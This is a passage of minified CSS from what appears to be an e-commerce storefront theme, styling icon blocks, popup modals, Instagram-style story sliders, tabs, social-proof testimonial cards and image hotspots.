center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] 